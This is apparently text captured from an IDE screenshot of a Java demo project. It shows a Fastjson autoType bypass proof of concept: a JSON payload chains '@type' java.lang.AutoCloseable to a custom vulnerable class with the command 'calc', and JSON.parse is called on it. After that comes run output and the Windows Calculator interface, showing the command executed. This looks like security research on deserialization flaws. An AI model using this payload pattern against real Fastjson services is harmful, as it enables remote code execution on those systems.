 FD FastjsonDemo 版本控制 当前文件
SuccessBypassEXP.java VulAutoCloseable.java ParserConfig.class pom.xml (FastjsonDemo)
1 package com.sf.maven.fastjsondemo;
1 2 1
2
3 import com.alibaba.fastjson.JSON;
4
5 import com.alibaba.fastjson.parser.ParserConfig;
6
7 public class SuccessBypassEXP {
8 public static void main(String[] argv){
9 String payload ="{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"com.sf.maven.fastjsondemo.VulAutoCloseable\",\"cmd\":\"calc\"}";
10 JSON.parse(payload);
11 }
12 }
运行 SuccessBypassEXP
D:\jdk1.8.0_65\bin\java.exe ...
进程已结束，退出代码为 0
FastjsonDemo > src > main > java > com > sf > maven > fastjsondemo > SuccessBypassEXP > main
4 个空格
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −